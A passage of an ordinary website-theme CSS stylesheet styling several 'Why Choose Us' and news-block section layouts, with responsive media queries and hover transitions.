.why-choose-us .image-column .inner-column {
  position: relative;
  padding-right: 15px;
  padding-top: 10px;
  padding-left: 40px;
}
@media (max-width: 991.98px) {
  .why-choose-us .image-column .inner-column {
    padding-left: 0;
    padding-right: 0;
  }
}
.why-choose-us .image-column .inner-column .image-box {
  text-align: right;
}
.why-choose-us .image-column .inner-column .image-box .icon {
  position: absolute;
  top: 25px;
  left: 102px;
}
@media (max-width: 767.98px) {
  .why-choose-us .image-column .inner-column .image-box .icon {
    display: none;
  }
}
.why-choose-us .image-column .inner-column .image-box .icon i {
  font-size: 131px;
  color: #16243E;
  opacity: 0.2;
  line-height: 131px;
  -webkit-animation: fa-spin 30s infinite linear;
          animation: fa-spin 30s infinite linear;
}
.why-choose-us .image-column .inner-column .info-box {
  position: absolute;
  left: 60px;
  bottom: -40px;
  width: 308px;
  padding: 32px 10px 29px 30px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  background: var(--theme-color-light);
}
@media (max-width: 991.98px) {
  .why-choose-us .image-column .inner-column .info-box {
    left: 0;
    bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .why-choose-us .image-column .inner-column .info-box {
    position: relative;
    display: inline-block;
    width: 100%;
  }
}
.why-choose-us .image-column .inner-column .info-box .inner {
  position: relative;
  padding-left: 97px;
  text-align: left;
}
.why-choose-us .image-column .inner-column .info-box .icon {
  position: absolute;
  left: 0px;
  top: 20px;
  font-size: 60px;
  color: var(--theme-color1);
}
.why-choose-us .image-column .inner-column .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
  font-size: 27px;
  font-weight: 700;
  line-height: 37px;
}
.why-choose-us .image-column .inner-column .info-box .text {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-weight: 500;
  font-family: var(--title-font);
  margin-bottom: 0;
}

.feature-block {
  margin-bottom: 20px;
}
.feature-block .inner-box {
  position: relative;
  padding-left: 30px;
}
.feature-block .inner-box .title {
  position: relative;
  margin-bottom: 10px;
}
.feature-block .inner-box .title:before {
  content: "";
  position: absolute;
  top: 9px;
  left: -30px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  background-color: var(--theme-color1);
  border-radius: 50%;
}

/***

====================================================================
    Why Choose Us two
====================================================================

***/
.why-choose-us-two {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.why-choose-us-two .image-column {
  position: relative;
  margin-bottom: 50px;
}
.why-choose-us-two .image-column .inner-column {
  max-width: 594px;
  background-color: var(--theme-color-light);
  padding: 50px 60px 130px;
  border-radius: 10px;
  margin-bottom: 65px;
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column {
    padding: 40px 40px;
    margin-bottom: 0;
    max-width: 100%;
  }
}
@media (max-width: 991.98px) {
  .why-choose-us-two .image-column .inner-column {
    padding: 0;
    background-color: none;
  }
}
.why-choose-us-two .image-column .inner-column .image-box {
  position: relative;
  text-align: left;
}
.why-choose-us-two .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .why-choose-us-two .image-column .inner-column .image-box .image img {
    width: 100%;
  }
}
.why-choose-us-two .image-column .inner-column .image-box .icon-triangle {
  position: absolute;
  bottom: -45px;
  right: 0;
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column .image-box .icon-triangle {
    display: none;
  }
}
.why-choose-us-two .image-column .inner-column .image-box .play-btn {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.why-choose-us-two .image-column .inner-column .image-box .play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.why-choose-us-two .image-column .inner-column .image-box .play-btn .icon {
  width: 104.11px;
  height: 104.11px;
  line-height: 104px;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  font-size: 29px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.why-choose-us-two .image-column .inner-column .exp-box {
  position: absolute;
  left: 84px;
  bottom: 0;
  background: #FFFFFF;
  border-radius: 10px;
  max-width: 425px;
  width: 100%;
  -webkit-filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.071));
          filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.071));
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box {
    position: relative;
    left: 0;
    width: 100%;
  }
}
.why-choose-us-two .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 30px 42px 30px 123px;
}
@media (max-width: 575.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box .inner {
    padding: 30px 30px;
    text-align: center;
  }
}
.why-choose-us-two .image-column .inner-column .exp-box .inner .icon {
  position: absolute;
  left: 50px;
  top: 34px;
  font-size: 64px;
  color: var(--theme-color1);
  line-height: 1em;
}
@media (max-width: 575.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box .inner .icon {
    display: inline-block;
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 10px;
  }
}
.why-choose-us-two .image-column .inner-column .exp-box .inner .title {
  margin-bottom: 0;
  font-size: 27px;
  line-height: 38px;
  font-weight: 700;
  color: var(--theme-color2);
}
.why-choose-us-two .content-column {
  margin-bottom: 50px;
}
.why-choose-us-two .content-column .inner-column {
  margin-top: 74px;
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .content-column .inner-column {
    margin-top: 0;
  }
}
.why-choose-us-two .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.why-choose-us-two .content-column .inner-column .text {
  margin-bottom: 50px;
}

.feature-block-two {
  margin-bottom: 30px;
}
.feature-block-two .inner {
  position: relative;
  padding: 16px 0 15px 79px;
}
.feature-block-two .inner:hover .icon-box {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.feature-block-two .inner .icon-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  color: var(--theme-color-light);
  font-size: 30px;
}
.feature-block-two .inner .title {
  margin-bottom: 0;
}

/***

====================================================================
    Why Choose Us three
====================================================================

***/
.why-choose-us-three {
  position: relative;
  background-color: var(--theme-color2);
  padding: 120px 0 70px;
}
.why-choose-us-three .content-column {
  margin-bottom: 50px;
}
.why-choose-us-three .content-column .inner-column {
  padding-right: 90px;
  padding-top: 20px;
}
@media (max-width: 1199.98px) {
  .why-choose-us-three .content-column .inner-column {
    padding-right: 0;
    padding-top: 0;
  }
}
.why-choose-us-three .content-column .inner-column .sec-title {
  margin-bottom: 20px;
}
.why-choose-us-three .content-column .inner-column .list-style-two li {
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  letter-spacing: 0;
  font-weight: 400;
  margin-bottom: 10px;
}
.why-choose-us-three .content-column .inner-column .list-style-two li i {
  line-height: var(--body-line-height);
}
.why-choose-us-three .image-column {
  margin-bottom: 20px;
}
.why-choose-us-three .image-column .icon-dots-9 {
  position: absolute;
  right: 0;
  bottom: 0;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .icon-dots-9 {
    display: none;
  }
}
.why-choose-us-three .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.why-choose-us-three .image-column .inner-column .image-box .image-1 {
  position: relative;
  margin-right: 21px;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-1 {
    margin-right: 0;
  }
}
.why-choose-us-three .image-column .inner-column .image-box .image-1 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-1 img {
    width: 100%;
  }
}
.why-choose-us-three .image-column .inner-column .image-box .image-2 {
  position: relative;
  margin-bottom: 30px;
}
.why-choose-us-three .image-column .inner-column .image-box .image-2 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-2 img {
    width: 100%;
  }
}
.why-choose-us-three .image-column .inner-column .exp-box {
  position: absolute;
  left: 185px;
  bottom: 60px;
  background-color: var(--theme-color-light);
  width: 268px;
  border-radius: 50px;
  padding: 11px 0px 11px 90px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .exp-box {
    position: relative;
    left: 0;
    bottom: 0;
    width: 100%;
  }
}
.why-choose-us-three .image-column .inner-column .exp-box .icon {
  position: absolute;
  top: 12px;
  left: 12px;
  width: 63px;
  height: 63px;
  line-height: 63px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-gray);
  font-size: 40px;
  color: var(--theme-color1);
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .exp-box .icon {
    display: none;
  }
}
.why-choose-us-three .image-column .inner-column .exp-box .title {
  margin-bottom: 5px;
}
.why-choose-us-three .image-column .inner-column .exp-box .text {
  margin-bottom: 0;
}

/***

====================================================================
    Why Choose Us four
====================================================================

***/
.why-choose-us-four {
  position: relative;
  padding: 120px 0 90px;
}

.feature-block-four {
  margin-bottom: 30px;
}
.feature-block-four .inner-box {
  position: relative;
  padding-left: 66px;
}
@media (max-width: 575.98px) {
  .feature-block-four .inner-box {
    padding-left: 0;
    padding-top: 66px;
  }
}
.feature-block-four .inner-box:hover .icon-box .icon {
  border-color: var(--theme-color1);
}
.feature-block-four .inner-box:hover .content-box:before {
  opacity: 1;
}
.feature-block-four .inner-box:hover .content-box::after {
  opacity: 0;
}
.feature-block-four .inner-box:hover .read-more i {
  color: var(--theme-color1);
}
.feature-block-four .inner-box .icon-box {
  position: absolute;
  top: 38px;
  left: 0;
  z-index: 3;
}
@media (max-width: 575.98px) {
  .feature-block-four .inner-box .icon-box {
    left: 50%;
    top: 8px;
    margin-left: -64px;
  }
}
.feature-block-four .inner-box .icon-box .icon {
  display: block;
  background: #FFFFFF;
  border: 3px solid #E3E3E3;
  border-radius: 10px;
  font-size: 60px;
  width: 128px;
  height: 128px;
  line-height: 128px;
  text-align: center;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.feature-block-four .inner-box .content-box {
  position: relative;
  padding: 30px 28px 25px 87px;
  border-radius: 10px;
  border: 1px solid #E3E3E3;
}
@media (max-width: 575.98px) {
  .feature-block-four .inner-box .content-box {
    padding-left: 28px;
    padding-top: 87px;
    text-align: center;
  }
}
.feature-block-four .inner-box .content-box:after, .feature-block-four .inner-box .content-box:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 93px;
  height: 75px;
  background-image: url(../images/icons/shape-7-2.png);
  opacity: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.feature-block-four .inner-box .content-box:after {
  background-image: url(../images/icons/shape-7.png);
  opacity: 1;
}
.feature-block-four .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.feature-block-four .inner-box .text {
  color: var(--text-color);
  margin-bottom: 15px;
}
.feature-block-four .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.feature-block-four .inner-box .read-more i {
  position: relative;
  top: 0px;
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/***

====================================================================
    Why Choose Us five
====================================================================

***/
.why-choose-us-five {
  position: relative;
  padding: 120px 0 70px;
}
.why-choose-us-five .content-column {
  margin-bottom: 50px;
}
.why-choose-us-five .content-column .list-style-two {
  margin-bottom: 40px;
}
.why-choose-us-five .content-column .list-style-two li {
  color: var(--text-color);
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  margin-bottom: 10px;
}
.why-choose-us-five .content-column .list-style-two li i {
  font-size: var(--body-font-size);
  color: var(--theme-color2);
}
.why-choose-us-five .content-column .read-more {
  border: 1px solid var(--theme-color2);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.why-choose-us-five .content-column .read-more:before {
  background-color: var(--bg-theme-color1);
}
.why-choose-us-five .content-column .read-more:hover {
  color: var(--theme-color-light);
  border-color: transparent;
}
.why-choose-us-five .image-column {
  margin-bottom: 25px;
}
.why-choose-us-five .image-column .inner-column {
  position: relative;
}
.why-choose-us-five .image-column .inner-column .image-box {
  position: relative;
}
.why-choose-us-five .image-column .inner-column .image-box .image {
  margin-bottom: 25px;
}
.why-choose-us-five .image-column .inner-column .image-box .image img {
  border-radius: 10px 10px 0 0;
  width: 100%;
}
.why-choose-us-five .image-column .inner-column .image-box .image-2 {
  margin-bottom: 25px;
}
@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}
.why-choose-us-five .image-column .inner-column .image-box .image-2 img {
  border-radius: 0 0 0 10px;
}
.why-choose-us-five .image-column .inner-column .image-box .image-3 {
  margin-bottom: 25px;
}
@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .image-box .image-3 {
    display: none;
  }
}
.why-choose-us-five .image-column .inner-column .image-box .image-3 img {
  border-radius: 0 0 10px 0;
}
.why-choose-us-five .image-column .inner-column .exp-box {
  position: absolute;
  left: 50%;
  top: 50%;
  background: var(--theme-color1);
  border-radius: 10px;
  text-align: center;
  min-width: 249px;
  border: 5px solid var(--theme-color-light);
  margin-top: -10px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .exp-box {
    position: relative;
    bottom: 0;
    left: 0;
    margin-top: 0;
    width: 100%;
    border: 0;
    -webkit-transform: none;
            transform: none;
  }
}
.why-choose-us-five .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 23px 23px 24px;
}
.why-choose-us-five .image-column .inner-column .exp-box .inner .icon {
  font-size: 48px;
  color: var(--theme-color-light);
  line-height: 48px;
  margin-bottom: 10px;
}
.why-choose-us-five .image-column .inner-column .exp-box .inner .title {
  margin-bottom: 5px;
  font-weight: 700;
  color: var(--theme-color-light);
  font-size: 27px;
}
.why-choose-us-five .image-column .inner-column .exp-box .inner .text {
  color: var(--theme-color-light);
}

.feature-block-five {
  margin-bottom: 42px;
}
.feature-block-five .inner {
  position: relative;
  padding-left: 79px;
}
.feature-block-five .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color2);
}
.feature-block-five .inner .icon {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  font-size: 58px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.feature-block-five .inner .title {
  margin-bottom: 0;
  font-weight: 600;
}

/*** 

====================================================================
    News Section
====================================================================

***/
.news-section {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .news-section .sec-title {
    padding-right: 0;
  }
}
.news-section .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
  .news-section .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block {
  position: relative;
  margin-bottom: 30px;
}
.news-block .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block .image-box {
  position: relative;
}
.news-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block .image-box .cat {
  position: absolute;
  left: 30px;
  bottom: 30px;
  padding: 10px 15px;
  background-color: var(--bg-theme-color1);
  font-weight: 400;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-light);
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .news-block .image-box .cat {
    line-height: 22px;
  }
}
.news-block .content-box {
  position: relative;
  padding: 25px 30px 40px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.news-block .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
  margin-bottom: 12px;
}
.news-block .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block .content-box .title {
  margin-bottom: 12px;
}
.news-block .content-box .title:hover {
  color: var(--theme-color2);
}
.news-block .content-box .text {
  margin-bottom: 30px;
}
.news-block .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block .content-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section Two
====================================================================

***/
.news-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.news-block-two {
  position: relative;
  margin-bottom: 30px;
}
.news-block-two .inner-box {
  position: relative;
  padding: 30px 30px 30px;
  border: 1px solid #E3E3E3;
  background-color: #ffffff;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .news-block-two .inner-box {
    padding: 20px 20px;
  }
}
.news-block-two .inner-box:hover {
  border-color: var(--theme-color1);
}
.news-block-two .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-two .image-box {
  position: relative;
}
.news-block-two .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px;
  margin-bottom: 0;
}
.news-block-two .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-two .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-two .image-box .cat {
  position: absolute;
  left: 20px;
  bottom: 20px;
  padding: 10px 20px;
  background-color: var(--theme-color-light);
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color2);
  font-family: var(--title-font);
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .news-block-two .image-box .cat {
    line-height: 18px;
    font-size: var(--body-font-size);
  }
}
.news-block-two .content-box {
  position: relative;
  padding: 20px 0px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-two .content-box .title {
  margin-bottom: 12px;
}
.news-block-two .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-two .content-box .text {
  margin-bottom: 30px;
}
.news-block-two .bottom-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 1199.98px) {
  .news-block-two .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.news-block-two .author-info {
  position: relative;
  padding-left: 60px;
  margin-right: 15px;
}
@media (max-width: 1199.98px) {
  .news-block-two .author-info {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 20px;
  }
}
.news-block-two .author-info .thumb {
  position: absolute;
  left: 0;
  top: 50%;
  height: 40px;
  width: 40px;
  margin-top: -20px;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid var(--theme-color-gray);
}
.news-block-two .author-info .name {
  letter-spacing: -0.8px;
  margin-bottom: 0;
}
.news-block-two .comments {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
}
.news-block-two .comments i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-two .comments a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-two .comments a:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    News Section three
====================================================================

***/
.news-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.news-block-three {
  position: relative;
  margin-bottom: 30px;
}
.news-block-three .inner-box {
  position: relative;
}
.news-block-three .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.news-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-three .inner-box .image-box {
  padding: 0 30px;
}
.news-block-three .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
}
.news-block-three .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-three .inner-box .content-box {
  background-color: #F2F3F5;
  padding: 145px 30px 35px;
  margin-top: -122px;
  border-radius: 10px;
}
.news-block-three .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
}
.news-block-three .inner-box .content-box .post-info li {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  font-weight: 500;
  margin-right: 35px;
}
.news-block-three .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-three .inner-box .content-box .post-info li i {
  color: var(--theme-color1);
  margin-right: 10px;
}
.news-block-three .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.news-block-three .inner-box .content-box .title:hover a {
  color: var(--theme-color1);
}
.news-block-three .inner-box .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-three .inner-box .content-box .read-more i {
  position: relative;
  top: 0px;
  margin-left: 10px;
}
.news-block-three .inner-box .content-box .read-more:hover i {
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    News Section Four
====================================================================

***/
.news-section-four {
  position: relative;
  padding: 120px 0 70px;
}

.news-block-four {
  margin-bottom: 50px;
}
.news-block-four .inner-box {
  position: relative;
}
.news-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-four .inner-box .image-box {
  position: relative;
}
.news-block-four .inner-box .image-box .image {
  overflow: hidden;
}
.news-block-four .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-four .inner-box .image-box .date {
  height: 50px;
  line-height: 50px;
  background-color: var(--theme-color1);
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 0 35px;
  position: absolute;
  right: 0;
  bottom: -25px;
  font-family: var(--title-font);
}
.news-block-four .inner-box .content-box {
  padding: 34px 0 0 0;
}
.news-block-four .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 13px;
}
.news-block-four .inner-box .content-box .post-info li {
  font-size: 12px;
  font-weight: 400;
  color: var(--text-color);
  margin-right: 25px;
}
.news-block-four .inner-box .content-box .post-info li i {
  color: var(--theme-color1);
  margin-right: 5px;
}
.news-block-four .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-four .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 34px;
}
.news-block-four .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-four .inner-box .content-box .theme-btn {
  padding: 14px 30px;
  border: 1px solid var(--theme-color2);
}
.news-block-four .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
  border: 1px solid transparent;
}

/*** 

====================================================================
    News Section five
====================================================================

***/
.news-section-five {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-five {
  position: relative;
  margin-bottom: 30px;
}
.news-block-five .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-five .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-five .image-box {
  position: relative;
}
.news-block-five .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-five .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-five .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-five .image-box .date {
  position: absolute;
  left: 0px;
  bottom: 0px;
  padding: 11px 20px;
  background-color: var(--bg-theme-color1);
  font-weight: 600;
  font-size: 24px;
  line-height: 33px;
  color: var(--theme-color-light);
  border-radius: 0 10px 0 0;
}
@media (max-width: 575.98px) {
  .news-block-five .image-box .date {
    line-height: 22px;
  }
}
.news-block-five .image-box .date small {
  font-size: var(--body-font-size);
  font-weight: 400;
}
.news-block-five .content-box {
  position: relative;
  padding: 30px 30px 20px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-top: 1px solid #E3E3E3;
  padding-top: 20px;
}
.news-block-five .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
}
.news-block-five .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-five .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-five .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-five .content-box .title {
  margin-bottom: 20px;
}
.news-block-five .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-five .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

/*** 

====================================================================
    News Section six
====================================================================

***/
.news-section-six {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-six .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .news-section-six .sec-title {
    padding-right: 0;
  }
}
.news-section-six .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
